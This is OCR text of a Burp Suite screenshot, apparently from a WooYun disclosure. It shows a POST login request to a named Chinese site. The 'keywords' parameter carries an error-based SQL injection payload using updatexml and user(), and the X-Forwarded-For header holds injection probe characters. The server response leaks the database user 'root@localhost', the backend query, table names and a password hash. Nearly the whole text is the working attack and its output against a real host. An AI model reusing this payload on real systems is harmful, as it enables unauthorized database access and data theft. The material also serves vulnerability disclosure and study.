 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://edt.mostgov.cn ?
Request
Raw Params Headers Hex
POST /index.php?user&q=login HTTP/1.1
Host: edt.mostgov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://edt.mostgov.cn/
Cookie: safedog-flow-item=407E79F0BD4DFDF29B04F52ACB384456;
PHPSESSID=hpfg7gkp294gvcrqed9f75adt3; hasshown=1
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
keywords=admin') and (updatexml(1,concat(0x3a,(user())),1))--+#&url=1&password=aa
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=GB2312
Vary: Accept-Encoding
Server: IIS
X-Powered-By: WAF/2.0
Date: Tue, 17 Nov 2015 12:56:37 GMT
Content-Length: 428
XPATH syntax error: ':root@localhost'执行SQL语句错误!select
p2.status,p1.user_id from `yyd_users` as p1,yyd_users_info as p2
where p1.user_id=p2.user_id and p1.`password` =
'4124bc0a9335c27f086f24ba207a4912' and (p1.email =
'admin') and (updatexml(1,concat(0x3a,(user())),1))-- #' or
p1.user_id = 'admin') and
(updatexml(1,concat(0x3a,(user())),1))-- #' or p1.username =
'admin') and (updatexml(1,concat(0x3a,(user())),1))-- #')
? < + > Type a search term 0 matches
Done
604 bytes | 1,403 millis
www.wooyun.org